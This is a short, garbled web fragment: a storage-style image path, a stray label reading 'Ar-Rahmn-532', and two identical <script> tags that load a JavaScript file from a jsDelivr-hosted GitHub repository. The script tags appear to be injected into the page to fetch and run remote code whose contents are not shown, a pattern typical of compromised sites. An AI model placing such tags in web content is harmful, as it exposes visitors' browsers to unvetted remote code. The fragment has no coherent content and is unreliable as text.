 ( - Ar-Rahmn-532)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  